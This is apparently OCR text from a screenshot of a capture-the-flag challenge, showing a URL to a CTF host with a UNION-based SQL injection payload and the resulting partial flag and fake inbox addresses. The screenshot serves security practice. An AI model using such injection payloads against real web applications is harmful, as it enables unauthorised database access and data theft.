 The Cyber Cooperative CT
inboxes
Editing CTF/EVENTS/TheC
Online Markdown Editor -
Exploiting Local File Inclus
https://thecybercoopctf-inbox.chals.io/users/search?query='or+'1'+%3D'1'++UNION+SELECT+null%2C+flag+FROM+flags--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Results
- flag{off_to_a_good_start_
1 - alice@fakeinbox.com
2 - bob@fakeinbox.com
3 - charlie@fakeinbox.com